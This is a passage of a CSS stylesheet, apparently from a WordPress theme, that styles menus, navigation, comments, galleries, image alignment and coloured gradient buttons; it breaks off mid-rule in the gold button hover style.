.top-menu {
	float: right;
	margin: 10px 0;
	padding: 0;
}

.top-menu li {
	display: inline;
	list-style-type: none;
}

.top-menu li a {
	border-left: 1px solid #cccccc;
	color: #333333;
	font-size: 11px;
	padding: 0 4px 0 8px;
}

.top-menu > li:first-child > a {
	border-left: none;
}

.top-menu li a:hover {
	color: #333333;
}

/* =Header Menu (Primary)
-------------------------------------------------------------- */
.menu {

	margin: 10px auto 5px auto;
	float:right;
	width:470px;
}

.main-nav {

}

.menu,
.menu ul {
	display: block;
	list-style-type: none;

	padding: 0;
}

.menu li {
	border: 0;
	display: block;
	float: left;
	margin: 0;
	padding: 0;
	position: relative;
	z-index: 5;
}

.menu li:hover {
	white-space: normal;
	z-index: 10000;
}

.menu li li {
	float: none;
}

.menu ul {
	left: 0;
	position: absolute;
	top: 0;
	visibility: hidden;
	z-index: 10;
}

.menu li:hover > ul {
	top: 100%;
	visibility: visible;
}

.menu li li:hover > ul {
	left: 100%;
	top: 0;
}

.menu:after,
.menu ul:after {
	clear: both;
	content: '.';
	display: block;
	height: 0;
	overflow: hidden;
	visibility: hidden;
}

.menu,
.menu ul {
	min-height: 0;
}

.menu ul,
.menu ul ul {
	margin: 0;
	padding: 0;
}

.menu ul li a:hover,
.menu li li a:hover {
	color: #484848;
	text-decoration: none;
}

.menu ul {
	margin-top: 1px;
	min-width: 15em;
	width: auto;
}

.menu a {
	border-left: 0px solid #585858;
	color: #333;
	font-family:Georgia, "Times New Roman", Times, serif;
	cursor: pointer;
	display: block;
	font-size: 13px;
	text-transform:uppercase;
	height: 35px;
	line-height: 35px;
	margin: 0;
	padding: 0 0.9em;
	position: relative;
	text-decoration: none;
	white-space: nowrap;
}

.menu a:hover {

	color: #fff;

}

ul.menu > li:hover {
	background-color: #13a89e;
	color: #ffffff;
}

.menu .current_page_item a,
.menu .current-menu-item a {
	background-color:#F3F3F3;
}

.front-page .menu .current_page_item a {
	background: none;
	background-color: transparent;
	background-image: none;
	filter: none;
}

.menu li li {
	background: #ffffff;
	background-image: none;
	border: 1px solid #e5e5e5;
	color: #444444;
	filter: none;
	margin: -1px 0 1px 0;
	width: auto;
}

.menu li li a {
	background: transparent !important;
	border: none;
	color: #444444;
	font-size: 12px;
	font-weight: 400;
	height: auto;
	height: 20px;
	line-height: 20px;
	padding: 5px 10px;
	text-shadow: none;
	white-space: nowrap;
}

.menu li li a:hover {
	background: #f5f5f5 !important;
	background-image: none;
	border: none;
	color: #444444;
	filter: none;
}

.menu li li:hover {
	background: #f5f5f5 !important;
	filter: none;
}

.menu ul > li + li {
	border-top: 0;
}

.menu li li:hover > ul {
	left: 100%;
	top: 0;
}

.menu > li:first-child > a {
	border-left: none;
}

.menu a#responsive_menu_button {
	display: none;
}

.main-nav #responsive_current_menu_item {
	display: none;
}

/*.js .main-nav .menu {*/
/*display: block;*/
/*}*/

/* =Primary Main Menu IE Fixes
-------------------------------------------------------------- */
.ie7 .menu ul {
	background: url(core/images/ie7-fix.gif) repeat;
}

.ie7 .menu li li a {
	min-width: 100%;
}

/* =Sub-Header Menu
-------------------------------------------------------------- */
.sub-header-menu {
	background-color: #ffffff;
	border: 1px solid #e5e5e5;
	border-top: none;
	clear: both;
	margin: 0 auto;
}

.sub-header-menu,
.sub-header-menu ul {
	display: block;
	list-style-type: none;
	margin: 0;
	padding: 0;
}

.sub-header-menu li {
	border: 0;
	display: block;
	float: left;
	margin: 0;
	padding: 0;
	position: relative;
	z-index: 5;
}

.sub-header-menu li:hover {
	white-space: normal;
	z-index: 10000;
}

.sub-header-menu li li {
	float: none;
}

.sub-header-menu ul {
	left: 0;
	position: absolute;
	top: 0;
	visibility: hidden;
	z-index: 10;
}

.sub-header-menu li:hover > ul {
	top: 100%;
	visibility: visible;
}

.sub-header-menu li li:hover > ul {
	left: 100%;
	top: 0;
}

.sub-header-menu:after,
.sub-header-menu ul:after {
	clear: both;
	content: '.';
	display: block;
	height: 0;
	overflow: hidden;
	visibility: hidden;
}

.sub-header-menu,
.sub-header-menu ul {
	min-height: 0;
}

.sub-header-menu ul,
.sub-header-menu ul ul {
	margin: 0;
	padding: 0;
}

.sub-header-menu ul li a:hover,
.sub-header-menu li li a:hover {
	color: #484848;
	text-decoration: none;
}

.sub-header-menu ul {
	margin-top: 1px;
	min-width: 15em;
	width: auto;
}

.sub-header-menu a {
	border-left: 1px solid #e5e5e5;
	color: #333333;
	cursor: pointer;
	display: block;
	font-size: 12px;
	font-weight: 400;
	height: 35px;
	line-height: 35px;
	margin: 0;
	padding: 0 0.9em;
	position: relative;
	text-decoration: none;
	text-shadow: none;
}

.sub-header-menu a:hover {
	-moz-background-clip: padding-box;
	-webkit-background-clip: padding-box;
	background-color: #f9f9f9;
	background-clip: padding-box;
}

.sub-header-menu .current_page_item a,
.sub-header-menu .current-menu-item a {
	background-color: #f9f9f9;
}

.sub-header-menu li li {
	background: #ffffff;
	background-image: none;
	border: 1px solid #e5e5e5;
	color: #444444;
	filter: none;
	margin: -1px 0 1px 0;
	width: auto;
}

.sub-header-menu li li a {
	border: none;
	color: #444444;
	font-size: 12px;
	font-weight: 400;
	height: auto;
	height: 20px;
	line-height: 20px;
	padding: 5px 10px;
	text-shadow: none;
}

.sub-header-menu li li a:hover {
	background: #f9f9f9;
	background-image: none;
	border: none;
	color: #444444;
	filter: none;
}

.sub-header-menu ul > li + li {
	border-top: 0;
}

.sub-header-menu li li:hover > ul {
	left: 100%;
	top: 0;
}

.sub-header-menu > li:first-child > a {
	border-left: none;
}

.sub-header-menu ul.children a,
.sub-header-menu .current_page_ancestor,
.sub-header-menu .current_page_ancestor ul a {
	background: none;
	background-image: none;
	filter: none;
}

/* =Sub Header Menu IE Fixes
-------------------------------------------------------------- */
.ie7 .sub-header-menu ul {
	background: url(core/images/ie7-fix.gif) repeat;
}

.ie7 .sub-header-menu li li a {
	min-width: 100%;
}

/* =Footer Menu
-------------------------------------------------------------- */
.footer-menu {
	margin-left: 0;
	padding: 0;
}

.footer-menu li {
	display: inline;
	list-style-type: none;
}

.footer-menu li a {
	border-left: 1px solid #cccccc;
	color: #333333;
	padding: 0 8px;
}

.footer-menu li a:hover {
	color: #222222;
}

.footer-menu > li:first-child > a {
	border-left: none;
	padding: 0 8px 0 0;
}

/* =Navigation
-------------------------------------------------------------- */
.navigation {
	color: #111111;
	display: block;
	font-size: 13px;
	height: 28px;
	line-height: 28px;
	margin: 20px 0;
	padding: 0 5px;
}

.navigation a {
	color: #aaaaaa;
	padding: 4px 10px;
}

.navigation a:hover {
	color: #111111;
	text-decoration: none;
}

.navigation .previous {
	float: left;
}

.navigation .next {
	float: right;
}

.navigation .bracket {
	font-size: 36px;
}

/* =Pagination (pages)
-------------------------------------------------------------- */
.pagination {
	clear: both;
	display: block;
	font-size: 16px;
	font-weight: 700;
	margin: 10px 0;
	padding: 5px 0;
}

.pagination a {
	text-decoration: none;
}

/* =Breadcrumb Lists
-------------------------------------------------------------- */
.breadcrumb-list {
	font-size: 12px;
}

/* =Comments
-------------------------------------------------------------- */
#commentform {
	margin: 0;
}

.commentlist {
	border-bottom: 1px solid #e5e5e5;
	list-style: none;
	margin: 0;
	padding: 0;
}

.commentlist ol {
	list-style: decimal;
}

.commentlist li {
	-webkit-border-radius: 4px;
	-moz-border-radius: 4px;
	background-color: #ffffff;
	border-radius: 4px;
	margin: 0;
}

.commentlist .bypostauthor {
}

.commentlist li cite {
	color: #111111;
	font-size: 1.1em;
	font-style: normal;
	font-weight: 400;
}

.commentlist li.alt {
	background: #f9f9f9;
}

.commentlist .children {
	list-style: none;
	margin-left: 10px;
	padding: 10px;
}

.commentlist .avatar {
	-webkit-border-radius: 2px;
	-moz-border-radius: 2px;
	border-radius: 2px;
	float: left;
	margin-right: 10px;
	padding: 0;
	vertical-align: middle;
}

.comment-author .fn {
}

.comment-author .says {
	color: #999999;
}

.comment-body .comment-meta {
	color: #999999;
	display: inline-block;
	margin: 0;
	padding: 0;
	text-align: left;
}

.comment-body .comment-meta a {
	font-size: 11px;
}

.comment-body {
	clear: both;
	padding: 10px;
}

.comment-body p {
	clear: both;
}

.comment-body .reply {
}

.pingback, .trackback {
	list-style: none;
	margin: 20px 0;
}

.pingback cite,
.trackback cite {
	font-style: normal;
}

#pings,
#comments {
	text-align: left;
}

#respond {
	-moz-border-radius: 4px;
	-webkit-border-radius: 4px;
	background-color: #eaeaea;
	background-image: -webkit-gradient(linear, left top, left bottom, from(#ffffff), to(#eaeaea));
	background-image: -webkit-linear-gradient(top, #ffffff, #eaeaea);
	background-image: -moz-linear-gradient(top, #ffffff, #eaeaea);
	background-image: -ms-linear-gradient(top, #ffffff, #eaeaea);
	background-image: -o-linear-gradient(top, #ffffff, #eaeaea);
	background-image: linear-gradient(top, #ffffff, #eaeaea);
	border: 1px solid #cccccc;
	border-bottom-color: #aaaaaa;
	border-radius: 4px;
	clear: both;
	filter: progid:DXImageTransform.Microsoft.gradient(startColorstr=#ffffff, endColorstr=#eaeaea);
	margin-top: 15px;
	padding: 10px 20px 50px;
}

#respond label {
	display: inline;
}

.reply {
	margin: 10px 0;
}

.comment-form-url input,
.comment-form-email input,
.comment-form-author input,
.comment-form-comment textarea {
	display: block;
	width: 100%;
}

.nocomments {
	color: #999999;
	font-size: .9em;
	text-align: center;
}

/* =Gallery
-------------------------------------------------------------- */
/* Normal */
.gallery-columns-1 .gallery-item {
	max-width: 600px;
}

.gallery-columns-2 .gallery-item {
	max-width: 300px;
}

.gallery-columns-3 .gallery-item {
	max-width: 200px;
}

.gallery-columns-4 .gallery-item {
	max-width: 150px;
}

.gallery-columns-5 .gallery-item {
	max-width: 120px;
}

.gallery-columns-6 .gallery-item {
	max-width: 100px;
}

.gallery-columns-7 .gallery-item {
	max-width: 85px;
}
.gallery-columns-8 .gallery-item {
	max-width: 75px;
}

.gallery-columns-9 .gallery-item {
	max-width: 66px;
}

/* Full Width */
.page-template-full-width-page-php .gallery-columns-1 .gallery-item,
.page-template-landing-page.php .gallery-columns-1 .gallery-item {
	max-width: 900px;
}

.page-template-full-width-page-php .gallery-columns-2 .gallery-item,
.page-template-landing-page.php .gallery-columns-2 .gallery-item {
	max-width: 450px;
}

.page-template-full-width-page-php .gallery-columns-3 .gallery-item,
.page-template-landing-page.php .gallery-columns-3 .gallery-item {
	max-width: 300px;
}

.page-template-full-width-page-php .gallery-columns-4 .gallery-item,
.page-template-landing-page.php .gallery-columns-4 .gallery-item {
	max-width: 225px;
}

.page-template-full-width-page-php .gallery-columns-5 .gallery-item,
.page-template-landing-page.php .gallery-columns-5.gallery-item {
	max-width: 180px;
}

.page-template-full-width-page-php .gallery-columns-6 .gallery-item,
.page-template-landing-page.php .gallery-columns-6 .gallery-item {
	max-width: 150px;
}

.page-template-full-width-page-php .gallery-columns-7 .gallery-item,
.page-template-landing-page.php .gallery-columns-7 .gallery-item {
	max-width: 125px;
}

.page-template-full-width-page-php .gallery-columns-8 .gallery-item,
.page-template-landing-page.php .gallery-columns-8 .gallery-item {
	max-width: 112.5px;
}

.page-template-full-width-page-php .gallery-columns-9 .gallery-item,
.page-template-landing-page.php .gallery-columns-9 .gallery-item {
	max-width: 100px;
}

/* =WordPress Core
-------------------------------------------------------------- */
.alignnone {
	margin: 5px 20px 20px 0;
}

.aligncenter,
div.aligncenter {
	display: block;
	margin: 5px auto 20px auto;
}

.alignright {
	float: right;
	margin: 5px 0 20px 20px;
}

.alignleft {
	float: left;
	margin: 5px 20px 20px 0;
}

.aligncenter {
	display: block;
	margin: 5px auto;
}

a img.alignright {
	float: right;
	margin: 5px 0 20px 20px;
}

a img.alignnone {
	margin: 5px 20px 20px 0;
}

a img.alignleft {
	float: left;
	margin: 5px 20px 20px 0;
}

a img.aligncenter {
	display: block;
	margin-left: auto;
	margin-right: auto;
}

.wp-caption {
	background: #f9f9f9;
	border: 1px solid #f0f0f0;
	max-width: 96%;
	padding: 13px 10px 10px 10px;
	text-align: center;
}

.wp-caption.alignnone {
	margin: 5px 20px 20px 0;
}

.wp-caption.alignleft {
	margin: 5px 20px 20px 0;
}

.wp-caption.alignright {
	margin: 5px 0 20px 20px;
}

.wp-caption img {
	border: 0 none;
	height: auto;
	margin: 0;
	max-width: 98.5%;
	padding: 0;
	width: auto;
}

.wp-caption p.wp-caption-text {
	font-size: 12px;
	line-height: 1.5em;
	margin: 0;
	padding: 10px;
}

img.wp-smiley {
	vertical-align: middle;
}

/* =WordPress Gallery
-------------------------------------------------------------- */
.gallery {
	margin: 0 auto 18px;
}

.gallery .gallery-item {
	float: left;
	margin-top: 0;
	text-align: center;
	max-width: 155px;
}

.gallery img {
	border: 1px solid #dddddd;
}

.gallery .gallery-caption {
	font-size: 12px;
	margin: 0 0 12px;
}

.gallery dl {
	margin: 0;
}

.gallery br+br {
	display: none;
}

.attachment-gallery img {
	background: #ffffff;
	border: 1px solid #f0f0f0;
	display: block;
	height: auto;
	margin: 15px auto;
	max-width: 96%;
	padding: 5px;
	width: auto;
}

.gallery-meta .iso,
.gallery-meta .camera,
.gallery-meta .shutter,
.gallery-meta .aperture,
.gallery-meta .full-size,
.gallery-meta .focal-length {
	display: block;
}

/* =Post Thumbnails
-------------------------------------------------------------- */
img.wp-post-image,
img.attachment-full,
img.attachment-large,
img.attachment-medium,
img.attachment-thumbnail {
	display: block;
	margin: 15px auto;
	width: auto;
}

/* =Buttons
-------------------------------------------------------------- */
a.button,
input[type='reset'],
input[type='button'],
input[type='submit'] {
	-moz-border-radius: 2px;
	-moz-box-shadow: 0 1px 0 rgba(255, 255, 255, 0.3) inset;
	-webkit-box-shadow: 0 1px 0 rgba(255, 255, 255, 0.3) inset;
	-webkit-border-radius: 2px;
	background-color: #f9f9f9; /* Alabaster */
	background-image: -webkit-gradient(linear, left top, left bottom, from(#f9f9f9), to(#f1f1f1));
	background-image: -webkit-linear-gradient(top, #f9f9f9, #f1f1f1);
	background-image: -moz-linear-gradient(top, #f9f9f9, #f1f1f1);
	background-image: -ms-linear-gradient(top, #f9f9f9, #f1f1f1);
	background-image: -o-linear-gradient(top, #f9f9f9, #f1f1f1);
	background-image: linear-gradient(top, #f9f9f9, #f1f1f1);
	box-shadow: 0 1px 0 rgba(255, 255, 255, 0.3) inset;
	border: 1px solid #dddddd;
	border-radius: 2px;
	color: #333333;
	cursor: pointer;
	display: inline-block;
	filter: progid:DXImageTransform.Microsoft.gradient(startColorstr=#f9f9f9, endColorstr=#f1f1f1);
	font-size: 14px;
	font-weight: 700;
	line-height: 20px;
	margin: 0;
	padding: 4px 10px;
	text-decoration: none;
	text-shadow: 0 1px 0 #ffffff;
	vertical-align: middle;
	white-space: nowrap;
}

a.button:hover,
input[type='reset']:hover,
input[type='button']:hover,
input[type='submit']:hover {
	-moz-box-shadow: 0 1px 0 rgba(255, 255, 255, 0.3) inset;
	-webkit-box-shadow: 0 1px 0 rgba(255, 255, 255, 0.3) inset;
	background-color: #ffffff;
	background-image: -webkit-gradient(linear, left top, left bottom, from(#ffffff), to(#f1f1f1));
	background-image: -webkit-linear-gradient(top, #ffffff, #f1f1f1);
	background-image: -moz-linear-gradient(top, #ffffff, #f1f1f1);
	background-image: -ms-linear-gradient(top, #ffffff, #f1f1f1);
	background-image: -o-linear-gradient(top, #ffffff, #f1f1f1);
	background-image: linear-gradient(top, #ffffff, #f1f1f1);
	border: 1px solid #dddddd;
	box-shadow: 0 1px 0 rgba(255, 255, 255, 0.3) inset;
	color: #333333;
	filter: progid:DXImageTransform.Microsoft.gradient(startColorstr=#ffffff, endColorstr=#f1f1f1);
}

a.button:active,
input[type='reset']:active,
input[type='button']:active,
input[type='submit']:active {
	-moz-box-shadow: 0 1px 0 #ffffff, inset 0 1px 1px rgba(0, 0, 0, 0.1);
	-webkit-box-shadow: 0 1px 0 #ffffff, inset 0 1px 1px rgba(0, 0, 0, 0.1);
	background-color: #f9f9f9;
	background-image: -webkit-gradient(linear, left top, left bottom, from(#f9f9f9), to(#f1f1f1));
	background-image: -webkit-linear-gradient(top, #f9f9f9, #f1f1f1);
	background-image: -moz-linear-gradient(top, #f9f9f9, #f1f1f1);
	background-image: -ms-linear-gradient(top, #f9f9f9, #f1f1f1);
	background-image: -o-linear-gradient(top, #f9f9f9, #f1f1f1);
	background-image: linear-gradient(top, #f9f9f9, #f1f1f1);
	box-shadow: 0 1px 0 #ffffff, inset 0 1px 1px rgba(0, 0, 0, 0.1);
	filter: progid:DXImageTransform.Microsoft.gradient(startColorstr=#f9f9f9, endColorstr=#f1f1f1);
}

/* =Buttons (Call to Action)
-------------------------------------------------------------- */
.call-to-action {
	text-align: center;
}

.call-to-action a.button {
	font-size: 24px;
	padding: 15px 35px;
}

.call-to-action a.button:hover {
	text-decoration: none;
}

.ie7 .call-to-action a.button {
	padding: 11px 35px 19px 35px;
}

/* =Buttons (Sizes)
-------------------------------------------------------------- */
.small a.button {
	font-size: 10px;
	padding: 3px 6px;
}

.medium a.button {
	font-size: 16px;
	padding: 8px 16px;
}

.large a.button {
	font-size: 18px;
	padding: 10px 35px;
}

.xlarge a.button {
	font-size: 24px;
	padding: 12px 55px;
}

/* =Buttons (Colors)
-------------------------------------------------------------- */
a.blue {
	background-color: #1874cd; /* Dodger Blue */
	background-image: -webkit-gradient(linear, left top, left bottom, from(#4f9eea), to(#1874cd));
	background-image: -webkit-linear-gradient(top, #4f9eea, #1874cd);
	background-image: -moz-linear-gradient(top, #4f9eea, #1874cd);
	background-image: -ms-linear-gradient(top, #4f9eea, #1874cd);
	background-image: -o-linear-gradient(top, #4f9eea, #1874cd);
	background-image: linear-gradient(top, #4f9eea, #1874cd);
	border: 1px solid #115290;
	color: #ffffff;
	filter: progid:DXImageTransform.Microsoft.gradient(startColorstr=#4f9eea, endColorstr=#1874cd);
	text-shadow: 0 -1px 0 #115290;
}

a.blue:hover {
	background-color: #7db7f0;
	background-image: -webkit-gradient(linear, left top, left bottom, from(#7db7f0), to(#1874cd));
	background-image: -webkit-linear-gradient(top, #7db7f0, #1874cd);
	background-image: -moz-linear-gradient(top, #7db7f0, #1874cd);
	background-image: -ms-linear-gradient(top, #7db7f0, #1874cd);
	background-image: -o-linear-gradient(top, #7db7f0, #1874cd);
	background-image: linear-gradient(top, #7db7f0, #1874cd);
	border: 1px solid #115290;
	color: #ffffff;
	filter: progid:DXImageTransform.Microsoft.gradient(startColorstr=#7db7f0, endColorstr=#1874cd);
	text-shadow: 0 -1px 0 #115290;
}

a.red {
	background-color: #cd0000; /* Red 4 */
	background-image: -webkit-gradient(linear, left top, left bottom, from(#ff2323), to(#cd0000));
	background-image: -webkit-linear-gradient(top, #ff2323, #cd0000);
	background-image: -moz-linear-gradient(top, #ff2323, #cd0000);
	background-image: -ms-linear-gradient(top, #ff2323, #cd0000);
	background-image: -o-linear-gradient(top, #ff2323, #cd0000);
	background-image: linear-gradient(top, #ff2323, #cd0000);
	border: 1px solid #890000;
	color: #ffffff;
	filter: progid:DXImageTransform.Microsoft.gradient(startColorstr=#ff2323, endColorstr=#cd0000);
	text-shadow: 0 -1px 0 #890000;
}

a.red:hover {
	background-color: #ff5656;
	background-image: -webkit-gradient(linear, left top, left bottom, from(#ff5656), to(#cd0000));
	background-image: -webkit-linear-gradient(top, #ff5656, #cd0000);
	background-image: -moz-linear-gradient(top, #ff5656, #cd0000);
	background-image: -ms-linear-gradient(top, #ff5656, #cd0000);
	background-image: -o-linear-gradient(top, #ff5656, #cd0000);
	background-image: linear-gradient(top, #ff5656, #cd0000);
	border: 1px solid #890000;
	color: #ffffff;
	filter: progid:DXImageTransform.Microsoft.gradient(startColorstr=#ff5656, endColorstr=#cd0000);
	text-shadow: 0 -1px 0 #890000;
}

a.orange {
	background-color: #ff7f00; /* Dark Orange 1 */
	background-image: -webkit-gradient(linear, left top, left bottom, from(#ffaa55), to(#ff7f00));
	background-image: -webkit-linear-gradient(top, #ffaa55, #ff7f00);
	background-image: -moz-linear-gradient(top, #ffaa55, #ff7f00);
	background-image: -ms-linear-gradient(top, #ffaa55, #ff7f00);
	background-image: -o-linear-gradient(top, #ffaa55, #ff7f00);
	background-image: linear-gradient(top, #ffaa55, #ff7f00);
	border: 1px solid #bb5d00;
	color: #ffffff;
	filter: progid:DXImageTransform.Microsoft.gradient(startColorstr=#ffaa55, endColorstr=#ff7f00);
	text-shadow: 0 -1px 0 #bb5d00;
}

a.orange:hover {
	background-color: #ffc388;
	background-image: -webkit-gradient(linear, left top, left bottom, from(#ffc388), to(#ff7f00));
	background-image: -webkit-linear-gradient(top, #ffc388, #ff7f00);
	background-image: -moz-linear-gradient(top, #ffc388, #ff7f00);
	background-image: -ms-linear-gradient(top, #ffc388, #ff7f00);
	background-image: -o-linear-gradient(top, #ffc388, #ff7f00);
	background-image: linear-gradient(top, #ffc388, #ff7f00);
	border: 1px solid #bb5d00;
	color: #ffffff;
	filter: progid:DXImageTransform.Microsoft.gradient(startColorstr=#ffc388, endColorstr=#ff7f00);
	text-shadow: 0 -1px 0 #bb5d00;
}

a.yellow {
	background-color: #ecca06; /* Yellow Gold */
	background-image: -webkit-gradient(linear, left top, left bottom, from(#fff2aa), to(#ffd700));
	background-image: -webkit-linear-gradient(top, #fff2aa, #ffd700);
	background-image: -moz-linear-gradient(top, #fff2aa, #ffd700);
	background-image: -ms-linear-gradient(top, #fff2aa, #ffd700);
	background-image: -o-linear-gradient(top, #fff2aa, #ffd700);
	background-image: linear-gradient(top, #fff2aa, #ffd700);
	border: 1px solid #bb9e00;
	color: #161300;
	filter: progid:DXImageTransform.Microsoft.gradient(startColorstr=#fff2aa, endColorstr=#ffd700);
	text-shadow: 0 1px 0 #ffffff;
}

a.yellow:hover {
	background-color: #fffadd;
	background-image: -webkit-gradient(linear, left top, left bottom, from(#fffadd), to(#ffd700));
	background-image: -webkit-linear-gradient(top, #fffadd, #ffd700);
	background-image: -moz-linear-gradient(top, #fffadd, #ffd700);
	background-image: -ms-linear-gradient(top, #fffadd, #ffd700);
	background-image: -o-linear-gradient(top, #fffadd, #ffd700);
	background-image: linear-gradient(top, #fffadd, #ffd700);
	border: 1px solid #bb9e00;
	color: #161300;
	filter: progid:DXImageTransform.Microsoft.gradient(startColorstr=#fffadd, endColorstr=#ffd700);
	text-shadow: 0 1px 0 #ffffff;
}

a.green {
	background-color: #2e8b57; /* Sea Green 4 */
	background-image: -webkit-gradient(linear, left top, left bottom, from(#4bc380), to(#2e8b57));
	background-image: -webkit-linear-gradient(top, #4bc380, #2e8b57);
	background-image: -moz-linear-gradient(top, #4bc380, #2e8b57);
	background-image: -ms-linear-gradient(top, #4bc380, #2e8b57);
	background-image: -o-linear-gradient(top, #4bc380, #2e8b57);
	background-image: linear-gradient(top, #4bc380, #2e8b57);
	border: 1px solid #1d5837;
	color: #ffffff;
	filter: progid:DXImageTransform.Microsoft.gradient(startColorstr=#4bc380, endColorstr=#2e8b57);
	text-shadow: 0 -1px 0 #1d5837;
}

a.green:hover {
	background-color: #71d09b;
	background-image: -webkit-gradient(linear, left top, left bottom, from(#71d09b), to(#2e8b57));
	background-image: -webkit-linear-gradient(top, #71d09b, #2e8b57);
	background-image: -moz-linear-gradient(top, #71d09b, #2e8b57);
	background-image: -ms-linear-gradient(top, #71d09b, #2e8b57);
	background-image: -o-linear-gradient(top, #71d09b, #2e8b57);
	background-image: linear-gradient(top, #71d09b, #2e8b57);
	border: 1px solid #1d5837;
	color: #ffffff;
	filter: progid:DXImageTransform.Microsoft.gradient(startColorstr=#71d09b, endColorstr=#2e8b57);
	text-shadow: 0 -1px 0 #1d5837;
}

a.olive {
	background-color: #838b83; /* Honey Dew 4 */
	background-image: -webkit-gradient(linear, left top, left bottom, from(#e0e000), to(#838b83));
	background-image: -webkit-linear-gradient(top, #afb4af, #838b83);
	background-image: -moz-linear-gradient(top, #afb4af, #838b83);
	background-image: -ms-linear-gradient(top, #afb4af, #838b83);
	background-image: -o-linear-gradient(top, #afb4af, #838b83);
	background-image: linear-gradient(top, #afb4af, #838b83);
	border: 1px solid #626862;
	color: #ffffff;
	filter: progid:DXImageTransform.Microsoft.gradient(startColorstr=#afb4af, endColorstr=#838b83);
	text-shadow: 0 -1px 0 #626862;
}

a.olive:hover {
	background-color: #c9cdc9;
	background-image: -webkit-gradient(linear, left top, left bottom, from(#c9cdc9), to(#838b83));
	background-image: -webkit-linear-gradient(top, #c9cdc9, #838b83);
	background-image: -moz-linear-gradient(top, #c9cdc9, #838b83);
	background-image: -ms-linear-gradient(top, #c9cdc9, #838b83);
	background-image: -o-linear-gradient(top, #c9cdc9, #838b83);
	background-image: linear-gradient(top, #c9cdc9, #838b83);
	border: 1px solid #626862;
	color: #ffffff;
	filter: progid:DXImageTransform.Microsoft.gradient(startColorstr=#c9cdc9, endColorstr=#838b83);
	text-shadow: 0 -1px 0 #626862;
}

a.purple {
	background-color: #5d478b; /* Medium Purple 4 */
	background-image: -webkit-gradient(linear, left top, left bottom, from(#8771b6), to(#5d478b));
	background-image: -webkit-linear-gradient(top, #8771b6, #5d478b);
	background-image: -moz-linear-gradient(top, #8771b6, #5d478b);
	background-image: -ms-linear-gradient(top, #8771b6, #5d478b);
	background-image: -o-linear-gradient(top, #8771b6, #5d478b);
	background-image: linear-gradient(top, #8771b6, #5d478b);
	border: 1px solid #3f305e;
	color: #ffffff;
	filter: progid:DXImageTransform.Microsoft.gradient(startColorstr=#8771b6, endColorstr=#5d478b);
	text-shadow: 0 -1px 0 #3f305e;
}

a.purple:hover {
	background-color: #a492c8;
	background-image: -webkit-gradient(linear, left top, left bottom, from(#a492c8), to(#5d478b));
	background-image: -webkit-linear-gradient(top, #a492c8, #5d478b);
	background-image: -moz-linear-gradient(top, #a492c8, #5d478b);
	background-image: -ms-linear-gradient(top, #a492c8, #5d478b);
	background-image: -o-linear-gradient(top, #a492c8, #5d478b);
	background-image: linear-gradient(top, #a492c8, #5d478b);
	border: 1px solid #3f305e;
	color: #ffffff;
	filter: progid:DXImageTransform.Microsoft.gradient(startColorstr=#a492c8, endColorstr=#5d478b);
	text-shadow: 0 -1px 0 #3f305e;
}

a.pink {
	background-color: #cd1076; /* Deep Pink 3 */
	background-image: -webkit-gradient(linear, left top, left bottom, from(#f042a0), to(#cd1076));
	background-image: -webkit-linear-gradient(top, #f042a0, #cd1076);
	background-image: -moz-linear-gradient(top, #f042a0, #cd1076);
	background-image: -ms-linear-gradient(top, #f042a0, #cd1076);
	background-image: -o-linear-gradient(top, #f042a0, #cd1076);
	background-image: linear-gradient(top, #f042a0, #cd1076);
	border: 1px solid #8e0b52;
	color: #ffffff;
	filter: progid:DXImageTransform.Microsoft.gradient(startColorstr=#f042a0, endColorstr=#cd1076);
	text-shadow: 0 -1px 0 #8e0b52;
}

a.pink:hover {
	background-color: #f471b8;
	background-image: -webkit-gradient(linear, left top, left bottom, from(#f471b8), to(#cd1076));
	background-image: -webkit-linear-gradient(top, #f471b8, #cd1076);
	background-image: -moz-linear-gradient(top, #f471b8, #cd1076);
	background-image: -ms-linear-gradient(top, #f471b8, #cd1076);
	background-image: -o-linear-gradient(top, #f471b8, #cd1076);
	background-image: linear-gradient(top, #f471b8, #cd1076);
	border: 1px solid #8e0b52;
	color: #ffffff;
	filter: progid:DXImageTransform.Microsoft.gradient(startColorstr=#f471b8, endColorstr=#cd1076);
	text-shadow: 0 -1px 0 #8e0b52;
}

a.brick {
	background-color: #b22222; /* Fire Brick */
	background-image: -webkit-gradient(linear, left top, left bottom, from(#dd4c4c), to(#b22222));
	background-image: -webkit-linear-gradient(top, #dd4c4c, #b22222);
	background-image: -moz-linear-gradient(top, #dd4c4c, #b22222);
	background-image: -ms-linear-gradient(top, #dd4c4c, #b22222);
	background-image: -o-linear-gradient(top, #dd4c4c, #b22222);
	background-image: linear-gradient(top, #dd4c4c, #b22222);
	border: 1px solid #791717;
	color: #ffffff;
	filter: progid:DXImageTransform.Microsoft.gradient(startColorstr=#dd4c4c, endColorstr=#b22222);
	text-shadow: 0 -1px 0 #791717;
}

a.brick:hover {
	background-color: #e57777;
	background-image: -webkit-gradient(linear, left top, left bottom, from(#e57777), to(#b22222));
	background-image: -webkit-linear-gradient(top, #e57777, #b22222);
	background-image: -moz-linear-gradient(top, #e57777, #b22222);
	background-image: -ms-linear-gradient(top, #e57777, #b22222);
	background-image: -o-linear-gradient(top, #e57777, #b22222);
	background-image: linear-gradient(top, #e57777, #b22222);
	border: 1px solid #791717;
	color: #ffffff;
	filter: progid:DXImageTransform.Microsoft.gradient(startColorstr=#e57777, endColorstr=#b22222);
	text-shadow: 0 -1px 0 #791717;
}

a.gold {
	background-color: #8b6508; /* Dark Golden Rod 4 */
	background-image: -webkit-gradient(linear, left top, left bottom, from(#db9f0d), to(#8b6508));
	background-image: -webkit-linear-gradient(top, #db9f0d, #8b6508);
	background-image: -moz-linear-gradient(top, #db9f0d, #8b6508);
	background-image: -ms-linear-gradient(top, #db9f0d, #8b6508);
	background-image: -o-linear-gradient(top, #db9f0d, #8b6508);
	background-image: linear-gradient(top, #db9f0d, #8b6508);
	border: 1px solid #6b4e06;
	color: #ffffff;
	filter: progid:DXImageTransform.Microsoft.gradient(startColorstr=#db9f0d, endColorstr=#8b6508);
	text-shadow: 0 -1px 0 #6b4e06;
}

a.gold:hover {
	background-color: #f3b828;
	background-image: -webkit-gradient(linear, left top, left bottom, from(#f3b828), to(#8b6508));
	background-image: -webkit-linear-gradient(top, #f3b828, #8b6508);
	background-image: -moz-linear-gradient(top, #f3b828, #8b6508);
	background-image: -ms-linear-gradient(top, #f3b828, #8b6508);
	background-image: -o-linear-gradient(top, #f3b828, #8b6508);
	background-image: linear-gradient(top, #f3b828, #8b6508);
	border: 1px solid #6b4e06;
	color: #ffffff;
